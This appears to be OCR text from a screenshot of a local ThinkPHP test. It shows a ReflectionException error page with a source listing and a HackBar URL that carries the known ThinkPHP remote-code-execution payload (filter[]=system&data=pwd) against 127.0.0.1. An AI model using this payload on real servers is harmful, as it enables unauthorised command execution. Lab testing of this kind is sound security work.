 [0] ReflectionException in App.php line 215
Access to non-public constructor of class think\Request
206. public static function invokeClass($class, $vars = [])
207. {
208. $reflect = new \ReflectionClass($class);
209. $constructor = $reflect->getConstructor();
210. if ($constructor) {
211. $args = self::bindParams($constructor, $vars);
212. } else {
213. $args = [];
214. }
215. return $reflect->newInstanceArgs($args);
216. }
217.
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:10002/?s=index/\think\Request/input&filter[]=system&data=pwd